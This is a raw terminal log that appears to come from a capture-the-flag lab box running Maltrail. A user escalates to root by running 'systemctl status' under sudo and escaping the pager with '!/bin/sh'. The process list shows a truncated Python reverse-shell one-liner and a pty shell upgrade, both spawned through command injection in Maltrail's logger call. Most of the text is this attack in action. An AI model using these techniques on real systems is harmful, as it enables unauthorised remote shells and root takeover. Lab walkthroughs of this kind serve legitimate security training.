 puma@sau:~$ sudo  /usr/bin/systemctl status trail.service
sudo  /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
-  (press RETURN)
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
     Active: active (running) since Fri 2024-10-18 07:15:57 UTC; 53min ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 877 (python3)
      Tasks: 12 (limit: 4662)
     Memory: 28.2M
     CGroup: /system.slice/trail.service
             ├─ 877 /usr/bin/python3 server.py
             ├─1106 /bin/sh -c logger -p auth.info -t "maltrail[877]" "Failed p>
             ├─1107 /bin/sh -c logger -p auth.info -t "maltrail[877]" "Failed p>
             ├─1110 sh
             ├─1111 python3 -c import socket,os,pty;s=socket.socket(socket.AF_I>
             ├─1112 /bin/sh
             ├─1116 python3 -c import pty; pty.spawn("/bin/bash")
             ├─1117 /bin/bash
             ├─1133 sudo /usr/bin/systemctl status trail.service
             ├─1134 /usr/bin/systemctl status trail.service
             └─1135 pager
Oct 18 07:15:57 sau systemd[1]: Started Maltrail. Server of malicious traffic d>
Oct 18 08:04:34 sau maltrail[1104]: Failed password for None from 127.0.0.1 por>
lines 1-23!/bin/sh
!//bbiinn//sshh!/bin/sh
#